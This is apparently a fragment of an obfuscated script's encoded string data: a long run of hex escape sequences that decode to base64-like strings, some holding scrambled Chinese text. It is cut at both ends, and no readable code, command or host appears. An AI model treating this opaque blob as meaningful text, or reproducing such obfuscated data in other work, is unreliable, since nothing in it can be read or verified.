d\x6a\x44\x44\x6d\x51\x55\x6f\x77\x36\x46\x64\x59\x73\x4f\x69\x77\x35\x77\x4f\x77\x72\x50\x43\x6e\x63\x4b\x6f\x66\x63\x4b\x38\x52\x65\x69\x38\x73\x65\x57\x4a\x73\x2b\x57\x47\x74\x4f\x53\x39\x6d\x65\x57\x54\x71\x4f\x61\x55\x72\x2b\x61\x50\x71\x2b\x57\x4c\x67\x65\x61\x64\x6e\x2b\x57\x4b\x6d\x4f\x69\x42\x73\x69\x62\x44\x6d\x30\x7a\x44\x67\x63\x4b\x47\x43\x73\x4b\x39\x77\x35\x72\x44\x72\x73\x4b\x78\x77\x6f\x4d\x34\x77\x71\x4a\x75\x46\x73\x4b\x38\x50\x38\x4f\x66\x58\x38\x4f\x4c\x5a\x31\x4a\x67\x77\x36\x2f\x43\x73\x73\x4b\x77\x51\x4d\x4f\x7a\x4c\x63\x4b\x77\x77\x36\x39\x4d\x50\x46\x76\x44\x70\x55\x68\x31\x77\x6f\x67\x74\x77\x34\x66\x43\x6e\x6d\x2f\x44\x72\x68\x33\x43\x74\x41\x37\x44\x71\x63\x4f\x6b\x55\x32\x68\x39\x77\x34\x33\x43\x67\x38\x4b\x6a\x77\x70\x54\x43\x70\x77\x39\x2b\x77\x72\x44\x44\x6b\x38\x4f\x36\x77\x71\x49\x64\x47\x73\x4b\x70\x55\x67\x49\x64\x56\x53\x42\x71\x77\x6f\x44\x43\x6f\x33\x48\x44\x6b\x32\x58\x43\x74\x54\x6f\x41\x47\x4d\x4b\x59\x41\x63\x4f\x31\x42\x73\x4f\x2f\x77\x37\x72\x43\x72\x78\x73\x63\x5a\x32\x4a\x41\x77\x36\x66\x43\x70\x67\x50\x43\x6a\x33\x58\x44\x73\x47\x6f\x59\x77\x35\x73\x37\x77\x37\x58\x44\x69\x56\x48\x43\x6b\x46\x4e\x4e\x4b\x38\x4f\x62\x66\x63\x4f\x61\x77\x70\x66\x43\x70\x43\x7a\x44\x6b\x53\x2f\x44\x75\x73\x4b\x45\x77\x36\x30\x53\x77\x34\x46\x31\x4c\x38\x4b\x69\x4a\x32\x68\x65\x77\x37\x78\x33\x77\x70\x4c\x44\x71\x4d\x4b\x6c\x46\x56\x72\x43\x6f\x63\x4b\x43\x4e\x56\x5a\x4e\x77\x35\x4c\x44\x74\x63\x4b\x67\x77\x37\x67\x49\x46\x6d\x50\x44\x6a\x31\x33\x44\x6d\x73\x4f\x6d\x77\x70\x59\x64\x77\x36\x76\x43\x6a\x69\x4a\x4a\x77\x6f\x6a\x43\x6d\x53\x45\x78\x42\x63\x4f\x35\x52\x38\x4b\x47\x4c\x38\x4b\x68\x5a\x73\x4b\x69\x77\x36\x6f\x4d\x48\x4d\x4f\x70\x77\x34\x76\x44\x6f\x73\x4b\x74\x43\x55\x4c\x44\x6f\x67\x50\x43\x71\x46\x37\x44\x75\x46\x52\x2f\x77\x34\x45\x7a\x77\x35\x62\x44\x6f\x45\x50\x43\x6a\x4d\x4b\x57\x43\x73\x4f\x50\x55\x79\x58\x43\x69\x52\x4d\x48\x77\x34\x31\x69\x59\x4d\x4f\x46\x77\x70\x46\x32\x58\x73\x4f\x73\x77\x6f\x62\x44\x76\x56\x35\x63\x4b\x77\x56\x65\x77\x6f\x50\x43\x67\x43\x38\x41\x64\x4d\x4b\x36\x77\x35\x76\x43\x6c\x43\x2f\x43\x6e\x58\x74\x48\x63\x68\x77\x53\x44\x56\x62\x43\x6c\x4d\x4b\x2b\x77\x36\x66\x43\x70\x52\x66\x43\x6d\x4d\x4b\x51\x77\x6f\x7a\x43\x6b\x4d\x4b\x6e\x64\x6e\x62\x44\x75\x48\x33\x44\x6d\x38\x4f\x65\x77\x34\x64\x6d\x41\x4d\x4f\x49\x56\x67\x41\x55\x4f\x79\x2f\x43\x6b\x67\x2f\x43\x69\x63\x4b\x44\x53\x4d\x4b\x57\x59\x56\x31\x6a\x48\x63\x4b\x6e\x77\x35\x6e\x43\x6c\x63\x4b\x47\x50\x73\x4b\x2f\x46\x38\x4b\x69\x50\x44\x34\x54\x42\x6e\x42\x76\x77\x35\x74\x79\x42\x41\x62\x43\x74\x52\x74\x62\x66\x67\x39\x72\x63\x32\x62\x44\x71\x38\x4f\x78\x77\x37\x74\x34\x77\x34\x44\x44\x6a\x73\x4f\x62\x77\x36\x54\x43\x6c\x63\x4f\x4d\x77\x37\x4e\x69\x4c\x33\x42\x66\x77\x6f\x45\x69\x43\x32\x37\x43\x69\x73\x4f\x41\x77\x71\x7a\x44\x6a\x32\x6f\x55\x77\x70\x7a\x44\x74\x78\x33\x43\x68\x63\x4b\x44\x64\x63\x4b\x64\x4a\x69\x30\x65\x47\x42\x77\x42\x4f\x38\x4b\x48\x77\x35\x63\x54\x45\x4d\x4f\x69\x4d\x4d\x4f\x37\x77\x70\x72\x43\x73\x6c\x4d\x41\x77\x36\x64\x4e\x61\x46\x48\x44\x6b\x48\x2f\x44\x70\x4d\x4f\x2f\x77\x71\x37\x43\x70\x4d\x4b\x71\x62\x51\x7a\x43\x6f\x4d\x4b\x77\x43\x38\x4b\x4b\x4f\x67\x30\x2b\x77\x36\x76\x44\x70\x33\x58\x43\x67\x54\x4a\x56\x77\x36\x4a\x67\x77\x71\x73\x7a\x4b\x6a\x66\x44\x6d\x46\x48\x43\x6a\x79\x6a\x43\x6d\x73\x4f\x4e\x77\x36\x63\x56\x77\x6f\x4c\x43\x6f\x38\x4b\x53\x51\x48\x49\x74\x57\x32\x77\x4b\x77\x36\x58\x44\x73\x73\x4b\x71\x45\x42\x4a\x4c\x44\x63\x4b\x46\x50\x38\x4f\x49\x53\x4d\x4f\x79\x77\x35\x54\x43\x74\x4d\x4f\x5a\x77\x6f\x54\x44\x68\x38\x4f\x42\x50\x63\x4f\x42\x77\x71\x72\x43\x6a\x63\x4f\x45\x77\x35\x41\x55\x77\x6f\x35\x2b\x77\x37\x38\x56\x77\x72\x50\x44\x74\x73\x4b\x75\x77\x71\x44\x44\x68\x69\x6e\x44\x69\x4d\x4f\x50\x53\x46\x5a\x4b\x52\x4d\x4f\x47\x54\x63\x4f\x6b\x77\x71\x4c\x44\x6b\x52\x68\x79\x77\x37\x67\x45\x45\x73\x4b\x57\x4e\x4d\x4f\x56\x46\x79\x6e\x43\x73\x38\x4f\x33\x46\x33\x63\x35\x77\x34\x62\x44\x71\x44\x7a\x44\x76\x53\x38\x56\x77\x71\x37\x44\x75\x73\x4b\x74\x77\x71\x76\x43\x68\x51\x7a\x43\x6a\x6a\x45\x71\x46\x45\x66\x44\x68\x4d\x4f\x4c\x52\x56\x48\x43\x6d\x54\x37\x44\x6e\x38\x4b\x4e\x4b\x77\x68\x42\x77\x72\x39\x4a\x77\x35\x39\x6a\x61\x32\x74\x39\x77\x35\x41\x42\x50\x73\x4f\x77\x77\x70\x48\x44\x68\x73\x4b\x49\x77\x36\x67\x79\x77\x34\x41\x43\x77\x6f\x62\x44\x6d\x78\x48\x44\x71\x38\x4f\x49\x77\x71\x55\x33\x77\x36\x4e\x56\x51\x6c\x50\x43\x75\x7a\x56\x36\x49\x63\x4f\x72\x77\x37\x2f\x43\x6c\x51\x45\x38\x77\x35\x66\x43\x6a\x38\x4f\x4a\x77\x72\x4d\x4c\x65\x38\x4b\x62\x77\x35\x72\x43\x6c\x73\x4b\x44\x77\x37\x37\x43\x74\x32\x34\x70\x77\x35\x4a\x77\x77\x6f\x7a\x44\x70\x38\x4f\x4b\x77\x34\x6e\x43\x74\x6b\x4c\x43\x68\x4d\x4f\x39\x44\x68\x4e\x64\x46\x63\x4f\x70\x48\x38\x4f\x77\x77\x71\x78\x36\x77\x70\x66\x43\x68\x79\x70\x79\x51\x4d\x4f\x37\x55\x69\x49\x49\x58\x78\x4c\x43\x6e\x41\x44\x44\x6a\x32\x72\x43\x70\x43\x49\x76\x77\x6f\x50\x43\x71\x58\x44\x43\x6b\x38\x4f\x4b\x4b\x63\x4b\x66\x4e\x55\x2f\x43\x69\x4d\x4f\x6f\x65\x33\x63\x62\x77\x35\x34\x62\x77\x6f\x68\x68\x59\x58\x44\x43\x6a\x73\x4b\x33\x50\x48\x58\x44\x74\x38\x4b\x39\x44\x6a\x77\x56\x77\x71\x50\x44\x75\x4d\x4f\x57\x77\x70\x31\x79\x77\x6f\x46\x5a\x77\x71\x74\x76\x52\x73\x4b\x68\x52\x73\x4b\x4c\x46\x38\x4f\x5a\x77\x34\x4c\x44\x70\x38\x4f\x4e\x42\x57\x66\x44\x6a\x44\x66\x44\x76\x41\x4a\x44\x50\x73\x4f\x4d\x77\x70\x56\x4e\x55\x38\x4f\x6e\x4e\x38\x4b\x41\x77\x34\x50\x44\x70\x78\x50\x43\x6c\x44\x51\x34\x4f\x4d\x4f\x65\x77\x6f\x66\x44\x6f\x6c\x6a\x44\x67\x38\x4f\x49\x66\x4d\x4b\x52\x77\x71\x55\x39\x77\x6f\x56\x78\x77\x37\x6e\x43\x73\x6d\x4e\x4f\x49\x32\x70\x76\x4c\x47\x77\x59\x54\x32\x6a\x43\x69\x4d\x4f\x69\x77\x6f\x5a\x6f\x77\x72\x63\x65\x77\x70\x74\x59\x63\x4d\x4b\x54\x77\x35\x33\x43\x6f\x38\x4f\x35\x77\x36\x76\x43\x71\x56\x37\x43\x72\x38\x4f\x6e\x56\x63\x4b\x67\x63\x32\x59\x4b\x77\x70\x7a\x43\x6c\x73\x4f\x4f\x77\x71\x46\x64\x4d\x4d\x4b\x62\x52\x38\x4b\x30\x43\x63\x4b\x54\x66\x44\x51\x72\x77\x71\x34\x68\x77\x35\x78\x58\x77\x35\x5a\x79\x77\x36\x41\x46\x61\x55\x73\x2f\x4e\x47\x41\x70\x59\x6d\x4a\x33\x47\x6a\x45\x72\x55\x69\x44\x43\x6c\x4d\x4f\x6a\x5a\x63\x4f\x31\x48\x4d\x4b\x71\x77\x37\x49\x57\x77\x36\x50\x43\x6f\x73\x4f\x7a\x58\x79\x35\x41\x55\x57\x68\x6e\x77\x6f\x76\x43\x72\x4d\x4f\x31\x77\x37\x50\x43\x6a\x6a\x6c\x6a\x77\x70\x58\x44\x76\x73\x4f\x6c\x56\x38\x4f\x41\x77\x37\x39\x38\x65\x63\x4b\x6c\x77\x37\x42\x54\x65\x4d\x4f\x65\x77\x36\x6c\x64\x48\x73\x4b\x61\x62\x48\x63\x6d\x77\x70\x42\x39\x41\x4d\x4b\x54\x77\x37\x6e\x43\x68\x43\x55\x4d\x77\x36\x6c\x68\x77\x71\x4c\x44\x6b\x4d\x4b\x6b\x48\x46\x30\x75\x77\x37\x50\x43\x6e\x4d\x4b\x52\x62\x45\x55\x48\x4f\x68\x6f\x62\x4f\x63\x4b\x77\x57\x63\x4b\x4e\x44\x63\x4b\x69\x65\x38\x4f\x51\x77\x37\x4d\x32\x49\x44\x37\x43\x73\x63\x4b\x64\x77\x37\x33\x43\x76\x63\x4f\x4b\x47\x79\x66\x44\x6a\x6e\x34\x6b\x48\x63\x4b\x30\x77\x71\x34\x50\x77\x72\x73\x4e\x77\x35\x77\x61\x61\x73\x4f\x69\x4f\x47\x42\x51\x48\x6d\x68\x47\x77\x34\x77\x32\x59\x58\x64\x4f\x49\x73\x4b\x62\x77\x37\x58\x44\x74\x41\x31\x4d\x77\x6f\x72\x44\x72\x4d\x4b\x32\x66\x4d\x4b\x70\x77\x6f\x67\x36\x77\x37\x72\x43\x6e\x43\x37\x43\x6b\x73\x4f\x70\x63\x63\x4f\x58\x66\x63\x4f\x39\x54\x38\x4b\x65\x5a\x56\x68\x6a\x42\x38\x4b\x55\x66\x78\x51\x63\x63\x38\x4f\x30\x77\x37\x55\x75\x64\x73\x4b\x34\x77\x70\x6c\x57\x66\x6d\x66\x43\x76\x56\x30\x70\x77\x35\x2f\x43\x74\x63\x4b\x37\x77\x71\x33\x43\x69\x77\x62\x44\x6f\x54\x62\x44\x71\x30\x4d\x79\x53\x68\x58\x43\x70\x6b\x48\x43\x6e\x73\x4b\x78\x64\x31\x45\x4c\x4f\x38\x4b\x63\x45\x73\x4b\x75\x77\x36\x44\x44\x6b\x38\x4f\x4c\x46\x38\x4b\x47\x5a\x38\x4b\x37\x5a\x4d\x4b\x50\x56\x7a\x46\x35\x62\x6d\x45\x79\x77\x70\x62\x43\x6e\x63\x4f\x6c\x58\x63\x4b\x32\x77\x71\x50\x44\x6d\x43\x58\x44\x6d\x56\x6b\x74\x58\x73\x4f\x42\x77\x72\x4c\x43\x6c\x53\x50\x44\x6e\x53\x6a\x44\x6a\x73\x4f\x38\x77\x71\x54\x43\x67\x54\x6a\x43\x70\x43\x55\x39\x50\x63\x4f\x4e\x4e\x38\x4b\x6a\x77\x35\x44\x43\x6f\x38\x4f\x4a\x77\x34\x4c\x43\x73\x73\x4b\x44\x50\x38\x4f\x55\x4f\x63\x4f\x39\x77\x35\x37\x43\x72\x53\x72\x44\x6d\x44\x6e\x44\x73\x52\x72\x43\x73\x4d\x4b\x31\x77\x35\x41\x31\x77\x72\x6b\x61\x59\x4d\x4b\x2b\x77\x37\x55\x44\x49\x6c\x51\x51\x64\x4d\x4f\x6b\x65\x79\x76\x44\x6f\x53\x44\x44\x70\x6a\x55\x69\x77\x72\x77\x45\x61\x73\x4f\x4a\x77\x36\x4c\x44\x69\x56\x4a\x53\x77\x36\x33\x44\x6c\x38\x4b\x41\x46\x4d\x4b\x54\x77\x6f\x42\x45\x52\x7a\x58\x44\x70\x79\x76\x44\x73\x38\x4b\x32\x54\x57\x58\x44\x71\x6b\x4c\x43\x68\x67\x68\x45\x42\x53\x6e\x43\x71\x38\x4f\x41\x62\x38\x4b\x79\x77\x72\x6a\x44\x6b\x4d\x4b\x62\x77\x71\x58\x44\x75\x57\x48\x43\x68\x52\x6e\x43\x73\x54\x63\x52\x77\x35\x59\x4d\x4f\x78\x76\x44\x69\x6b\x44\x44\x68\x4d\x4b\x4e\x77\x72\x46\x58\x66\x63\x4f\x6b\x77\x35\x58\x44\x71\x44\x67\x63\x77\x35\x55\x48\x77\x6f\x74\x71\x59\x63\x4f\x54\x77\x34\x52\x4b\x47\x73\x4b\x36\x77\x6f\x66\x44\x67\x4d\x4b\x54\x49\x6a\x58\x43\x6f\x33\x52\x46\x64\x4d\x4b\x51\x77\x36\x62\x43\x6d\x30\x66\x43\x71\x41\x54\x43\x76\x52\x46\x58\x4b\x4d\x4f\x76\x77\x37\x4d\x65\x58\x56\x37\x43\x68\x46\x59\x57\x77\x34\x74\x36\x77\x34\x54\x43\x71\x56\x33\x44\x73\x38\x4f\x4f\x62\x77\x76\x44\x68\x38\x4f\x4d\x77\x35\x4c\x43\x70\x78\x46\x68\x43\x63\x4f\x6a\x4d\x78\x4d\x42\x77\x34\x4c\x44\x67\x4d\x4b\x72\x77\x34\x6e\x43\x67\x6e\x6c\x45\x4e\x58\x37\x44\x6f\x73\x4b\x55\x5a\x38\x4f\x4b\x77\x35\x4e\x71\x43\x57\x62\x43\x6f\x7a\x66\x44\x73\x78\x74\x74\x5a\x63\x4b\x76\x77\x6f\x50\x44\x73\x63\x4f\x61\x77\x71\x31\x33\x77\x35\x76\x44\x6f\x51\x45\x68\x54\x77\x4a\x57\x77\x6f\x6a\x43\x6c\x38\x4b\x65\x77\x36\x33\x44\x71\x63\x4b\x76\x47\x4d\x4f\x55\x77\x70\x74\x71\x52\x78\x6b\x52\x48\x69\x37\x44\x6a\x38\x4b\x32\x62\x52\x74\x33\x47\x38\x4f\x4c\x77\x36\x50\x44\x6a\x42\x33\x43\x70\x4d\x4f\x75\x47\x38\x4b\x31\x66\x38\x4b\x53\x63\x38\x4f\x71\x35\x61\x61\x38\x35\x62\x75\x51\x35\x59\x36\x76\x35\x70\x61\x72\x35\x6f\x2b\x5a\x77\x36\x66\x43\x6d\x79\x66\x44\x6e\x68\x49\x4d\x77\x72\x4c\x43\x71\x38\x4f\x51\x4f\x4d\x4b\x33\x77\x70\x42\x4d\x5a\x63\x4b\x71\x47\x33\x58\x43\x67\x63\x4f\x6e\x44\x31\x50\x43\x6d\x73\x4b\x32\x55\x30\x62\x44\x6d\x44\x6a\x43\x6b\x38\x4b\x6a\x41\x54\x58\x44\x75\x78\x77\x35\x77\x6f\x72\x44\x6b\x6b\x62\x44\x76\x38\x4b\x6f\x61\x53\x2f\x43\x70\x63\x4f\x53\x77\x71\x76\x43\x72\x42\x66\x43\x71\x4d\x4f\x4f\x77\x34\x6f\x45\x77\x36\x44\x43\x6f\x63\x4f\x55\x44\x6e\x4c\x44\x70\x45\x33\x43\x72\x4d\x4b\x36\x51\x73\x4b\x75\x77\x36\x4c\x44\x75\x42\x5a\x43\x42\x38\x4b\x5a\x77\x6f\x6e\x44\x75\x6d\x54\x43\x6b\x6a\x59\x51\x61\x54\x6a\x43\x68\x54\x4c\x44\x70\x73\x4b\x47\x41\x6b\x45\x43\x77\x71\x72\x43\x6d\x73\x4f\x6d\x52\x77\x67\x7a\x77\x71\x4e\x6d\x47\x6b\x6a\x44\x74\x6c\x62\x44\x6d\x73\x4f\x2f\x50\x73\x4b\x7a\x34\x34\x4f\x43\x49\x63\x4b\x44\x77\x37\x44\x6a\x67\x72\x54\x43\x6f\x38\x4b\x75\x55\x79\x4e\x37\x77\x6f\x7a\x44\x74\x2b\x4f\x44\x71\x73\x4b\x64\x59\x73\x4b\x79\x35\x59\x57\x68\x36\x4b\x53\x37\x35\x35\x6d\x6f\x77\x6f\x50\x43\x6f\x63\x4f\x62\x77\x71\x4e\x4f\x59\x4d\x4f\x6d\x4a\x38\x4f\x47\x48\x53\x55\x41\x4b\x6b\x41\x38\x61\x4d\x4f\x4a\x52\x45\x37\x43\x6c\x73\x4f\x36\x55\x7a\x73\x4f\x77\x6f\x6a\x43\x75\x45\x76\x43\x6a\x38\x4b\x41\x46\x63\x4b\x2b\x55\x56\x42\x52\x77\x70\x63\x36\x77\x34\x49\x42\x65\x57\x76\x43\x6f\x38\x4f\x72\x77\x37\x4c\x44\x70\x63\x4b\x7a\x52\x73\x4f\x79\x77\x6f\x33\x44\x6f\x31\x42\x39\x77\x36\x59\x6b\x57\x6c\x2f\x43\x73\x69\x73\x34\x57\x51\x59\x48\x77\x37\x45\x53\x77\x36\x51\x38\x77\x37\x74\x6d\x77\x72\x59\x41\x77\x6f\x33\x44\x72\x53\x76\x44\x74\x6a\x74\x4b\x77\x70\x31\x4a\x77\x35\x2f\x44\x74\x32\x6e\x43\x75\x4d\x4b\x73\x77\x37\x50\x44\x69\x31\x4a\x31\x77\x35\x66\x43\x74\x4d\x4b\x65\x77\x34\x38\x7a\x77\x70\x62\x43\x75\x47\x41\x65\x47\x32\x6a\x43\x6f\x43\x52\x62\x43\x53\x7a\x43\x73\x68\x78\x67\x77\x71\x67\x65\x50\x54\x48\x44\x6a\x4d\x4b\x37\x58\x31\x58\x43\x6b\x7a\x51\x68\x77\x72\x76\x44\x70\x4d\x4f\x62\x77\x37\x66\x43\x70\x63\x4f\x33\x77\x35\x39\x61\x77\x71\x49\x67\x4e\x55\x2f\x44\x6c\x73\x4f\x48\x42\x68\x50\x44\x6f\x31\x7a\x44\x70\x73\x4b\x5a\x53\x4d\x4f\x65\x62\x6d\x7a\x43\x73\x6a\x6e\x44\x6a\x57\x58\x44\x70\x63\x4f\x69\x77\x71\x55\x52\x77\x34\x4e\x65\x77\x72\x68\x35\x4f\x58\x4a\x42\x50\x63\x4b\x32\x56\x4d\x4f\x74\x61\x56\x48\x43\x6a\x38\x4f\x75\x77\x71\x5a\x2f\x77\x37\x72\x44\x69\x78\x62\x43\x6e\x79\x38\x2f\x77\x36\x64\x67\x77\x36\x34\x6e\x4d\x68\x62\x44\x6b\x38\x4f\x64\x77\x72\x6a\x44\x74\x55\x4e\x4a\x56\x38\x4f\x34\x77\x71\x35\x5a\x46\x73\x4f\x54\x41\x46\x62\x43\x6d\x31\x59\x30\x51\x63\x4f\x64\x61\x38\x4b\x48\x66\x73\x4f\x72\x4e\x6a\x4c\x43\x68\x73\x4f\x73\x51\x63\x4b\x69\x43\x38\x4b\x55\x4e\x54\x4c\x44\x6c\x63\x4f\x77\x53\x73\x4f\x53\x77\x6f\x62\x44\x73\x56\x4c\x43\x72\x73\x4b\x66\x77\x36\x7a\x44\x69\x73\x4f\x6a\x77\x6f\x48\x43\x6a\x6a\x33\x43\x71\x57\x76\x43\x70\x47\x6f\x4b\x61\x4d\x4f\x45\x64\x6b\x76\x43\x75\x51\x4a\x31\x77\x6f\x35\x4f\x77\x6f\x2f\x43\x76\x47\x58\x44\x74\x48\x58\x44\x67\x73\x4b\x68\x56\x68\x45\x73\x65\x41\x73\x2b\x66\x77\x6c\x49\x4e\x4f\x65\x57\x74\x2b\x61\x4a\x6d\x75\x69\x76\x71\x65\x53\x35\x6d\x6a\x6e\x43\x71\x30\x62\x43\x68\x7a\x37\x44\x76\x46\x50\x44\x72\x58\x76\x43\x6c\x42\x54\x44\x6c\x68\x39\x35\x4e\x57\x2f\x44\x71\x38\x4b\x70\x77\x71\x34\x44\x77\x72\x4c\x43\x6f\x6a\x39\x41\x77\x70\x7a\x43\x6a\x63\x4b\x39\x53\x38\x4f\x69\x77\x6f\x4c\x43\x71\x45\x67\x49\x77\x34\x55\x63\x47\x67\x4e\x59\x77\x6f\x42\x48\x77\x6f\x34\x51\x54\x73\x4f\x79\x44\x58\x6a\x44\x6f\x38\x4f\x52\x46\x33\x58\x43\x75\x79\x41\x73\x56\x38\x4f\x77\x77\x70\x50\x44\x6e\x63\x4b\x55\x63\x32\x58\x43\x69\x73\x4f\x53\x4e\x38\x4b\x4d\x77\x34\x49\x34\x77\x34\x4d\x38\x57\x73\x4b\x44\x66\x38\x4b\x64\x46\x4d\x4b\x57\x42\x68\x44\x43\x68\x52\x31\x55\x4b\x78\x78\x71\x43\x4d\x4b\x43\x77\x35\x66\x44\x6a\x63\x4b\x72\x77\x70\x64\x52\x77\x71\x31\x54\x77\x71\x62\x43\x68\x69\x4c\x43\x6b\x73\x4f\x74\x77\x71\x7a\x43\x6a\x38\x4f\x78\x77\x70\x45\x79\x77\x71\x76\x43\x76\x55\x48\x44\x71\x77\x68\x65\x54\x73\x4b\x66\x51\x48\x76\x43\x70\x77\x45\x5a\x77\x35\x6a\x44\x73\x63\x4b\x58\x77\x71\x68\x59\x77\x6f\x68\x68\x43\x4d\x4f\x69\x50\x38\x4b\x55\x52\x63\x4b\x71\x77\x6f\x46\x4a\x77\x71\x45\x50\x65\x38\x4b\x6b\x5a\x7a\x38\x4e\x61\x67\x33\x43\x6b\x4d\x4b\x69\x61\x6c\x38\x4e\x77\x36\x48\x43\x6d\x53\x55\x78\x44\x44\x6a\x44\x75\x43\x77\x38\x77\x6f\x77\x79\x77\x37\x37\x43\x6a\x52\x50\x44\x74\x4d\x4f\x75\x77\x36\x5a\x4f\x65\x73\x4f\x4e\x77\x36\x44\x44\x6c\x73\x4b\x6c\x51\x6d\x62\x44\x6d\x63\x4f\x44\x77\x70\x37\x43\x72\x73\x4b\x4d\x77\x70\x2f\x44\x75\x38\x4b\x72\x77\x72\x77\x35\x45\x63\x4b\x45\x48\x48\x4c\x43\x72\x4d\x4b\x62\x77\x72\x7a\x43\x6e\x42\x54\x43\x6d\x53\x2f\x43\x67\x63\x4f\x33\x77\x34\x31\x57\x51\x38\x4b\x52\x77\x70\x54\x43\x74\x63\x4f\x77\x66\x79\x76\x44\x69\x63\x4f\x47\x45\x41\x58\x43\x6c\x6a\x54\x44\x6b\x32\x74\x65\x42\x6a\x6a\x44\x71\x47\x4d\x6b\x54\x6b\x51\x6e\x42\x4d\x4b\x67\x4e\x38\x4f\x54\x44\x57\x64\x63\x77\x72\x74\x58\x56\x42\x38\x4f\x77\x72\x4d\x30\x77\x72\x44\x43\x70\x45\x62\x44\x6a\x63\x4b\x77\x4c\x6a\x66\x44\x76\x45\x67\x51\x44\x30\x6a\x44\x76\x73\x4b\x64\x54\x48\x34\x47\x77\x70\x74\x70\x77\x72\x35\x70\x77\x37\x55\x50\x77\x35\x2f\x44\x75\x43\x56\x66\x52\x73\x4f\x6c\x77\x71\x30\x66\x4d\x41\x76\x44\x67\x51\x76\x43\x72\x4d\x4b\x4c\x77\x6f\x42\x70\x77\x71\x63\x6a\x77\x70\x37\x44\x74\x38\x4b\x34\x77\x6f\x72\x44\x73\x6d\x76\x43\x6b\x63\x4f\x55\x4f\x4d\x4f\x72\x77\x6f\x30\x31\x77\x70\x72\x44\x67\x78\x63\x42\x77\x37\x31\x53\x77\x36\x34\x2b\x59\x56\x6f\x6b\x77\x35\x46\x45\x77\x37\x7a\x44\x6c\x56\x50\x44\x70\x79\x31\x52\x4c\x73\x4f\x51\x64\x73\x4b\x38\x64\x68\x48\x43\x6b\x52\x6e\x44\x68\x56\x6a\x43\x74\x38\x4b\x72\x77\x34\x77\x31\x77\x72\x48\x44\x6b\x38\x4b\x30\x77\x6f\x48\x43\x75\x47\x54\x43\x6c\x45\x35\x32\x65\x57\x41\x30\x61\x63\x4b\x4c\x4e\x63\x4f\x4d\x44\x78\x42\x34\x77\x37\x67\x6c\x77\x71\x44\x44\x74\x4d\x4f\x51\x77\x71\x6e\x43\x6e\x4d\x4b\x4c\x55\x38\x4b\x56\x52\x63\x4b\x56\x54\x6c\x68\x6d\x41\x6b\x6e\x44\x6f\x30\x72\x43\x70\x73\x4b\x31\x52\x6b\x37\x44\x74\x63\x4f\x7a\x4c\x78\x6b\x6c\x53\x63\x4f\x64\x54\x30\x44\x43\x6c\x78\x44\x44\x73\x38\x4f\x4e\x56\x67\x72\x43\x6a\x63\x4b\x69\x4e\x73\x4f\x65\x77\x37\x66\x44\x67\x42\x54\x43\x6f\x78\x37\x43\x71\x54\x34\x58\x64\x73\x4f\x38\x77\x34\x62\x44\x74\x58\x6c\x46\x4e\x73\x4b\x30\x4a\x73\x4b\x36\x77\x34\x66\x44\x6b\x38\x4f\x41\x77\x72\x4e\x32\x77\x36\x62\x44\x6f\x55\x2f\x43\x72\x58\x68\x32\x4c\x63\x4b\x42\x77\x71\x39\x73\x64\x41\x54\x43\x75\x57\x64\x38\x77\x34\x54\x43\x69\x73\x4b\x6d\x77\x72\x49\x59\x77\x34\x6e\x43\x6d\x57\x2f\x43\x73\x30\x73\x75\x77\x6f\x54\x44\x68\x7a\x66\x43\x72\x56\x48\x43\x73\x6c\x41\x5a\x4d\x6a\x62\x44\x67\x4d\x4b\x79\x52\x73\x4f\x45\x77\x71\x58\x44\x74\x4d\x4f\x61\x54\x32\x44\x44\x72\x75\x61\x62\x69\x4f\x61\x4a\x6d\x65\x65\x56\x76\x65\x69\x2b\x75\x2b\x65\x5a\x6e\x4f\x61\x64\x6e\x65\x57\x6b\x76\x4f\x65\x59\x67\x2b\x57\x45\x76\x2b\x69\x32\x72\x2b\x57\x49\x71\x2b\x57\x48\x74\x4f\x69\x38\x68\x65\x53\x35\x71\x4f\x2b\x39\x76\x75\x57\x4a\x74\x65\x69\x43\x68\x4f\x57\x2b\x76\x65\x57\x6c\x6e\x4f\x53\x35\x6b\x65\x65\x58\x71\x75\x6d\x65\x73\x75\x65\x73\x6d\x75\x61\x33\x71\x75\x2b\x2f\x6a\x65\x57\x75\x6f\x4f\x57\x46\x76\x2b\x61\x35\x69\x2b\x69\x32\x6b\x4f\x61\x4a\x6e\x4f\x65\x5a\x6c\x2b\x61\x58\x74\x65\x57\x36\x69\x65\x57\x4b\x6a\x65\x57\x47\x6a\x4f\x6d\x64\x6d\x65\x61\x7a\x6b\x65\x4f\x43\x74\x38\x4f\x76\x77\x35\x63\x47\x77\x34\x56\x31\x51\x73\x4b\x73\x77\x36\x54\x44\x6f\x47\x6c\x4d\x77\x71\x54\x44\x70\x68\x72\x44\x70\x69\x58\x44\x74\x33\x4c\x43\x6f\x32\x52\x44\x59\x54\x62\x44\x6f\x4d\x4f\x73\x77\x35\x6e\x44\x74\x4d\x4b\x6e\x46\x4d\x4f\x6e\x77\x34\x42\x42\x50\x4d\x4f\x4a\x77\x71\x41\x78\x77\x34\x5a\x4d\x77\x36\x4c\x44\x69\x38\x4b\x33\x63\x38\x4b\x67\x55\x56\x34\x33\x77\x6f\x44\x44\x70\x38\x4b\x72\x47\x54\x33\x43\x6d\x4d\x4b\x63\x46\x67\x41\x6b\x62\x67\x38\x54\x77\x6f\x6b\x57\x49\x38\x4b\x4e\x77\x37\x45\x37\x77\x37\x44\x44\x71\x38\x4f\x56\x77\x70\x59\x33\x47\x4d\x4f\x74\x52\x68\x5a\x76\x55\x56\x74\x71\x49\x73\x4f\x58\x59\x38\x4b\x55\x77\x72\x4c\x43\x6d\x4d\x4b\x51\x62\x38\x4f\x63\x48\x77\x6b\x45\x77\x71\x48\x44\x76\x78\x38\x45\x77\x34\x6e\x44\x6d\x58\x66\x43\x68\x63\x4b\x49\x4e\x73\x4b\x4f\x46\x57\x4a\x65\x77\x71\x6c\x39\x65\x73\x4f\x45\x77\x34\x64\x58\x34\x6f\x43\x68\x54\x65\x57\x2f\x6b\x4f\x57\x45\x6e\x65\x65\x56\x6e\x65\x2b\x2f\x6c\x4f\x53\x2b\x6f\x4f\x53\x34\x70\x75\x65\x76\x72\x65\x65\x53\x6f\x75\x69\x41\x68\x63\x4f\x68\x43\x32\x46\x33\x51\x7a\x54\x43\x72\x73\x4b\x35\x58\x73\x4b\x67\x47\x54\x76\x44\x70\x63\x4f\x6c\x58\x52\x70\x6d\x57\x4d\x4f\x78\x77\x34\x34\x38\x49\x4d\x4b\x34\x58\x68\x72\x43\x70\x55\x44\x44\x6c\x30\x6e\x44\x72\x6a\x4c\x43\x69\x63\x4f\x49\x57\x4d\x4b\x51\x77\x37\x4c\x43\x6e\x63\x4b\x4d\x77\x70\x33\x43\x74\x52\x5a\x72\x63\x48\x4d\x69\x77\x34\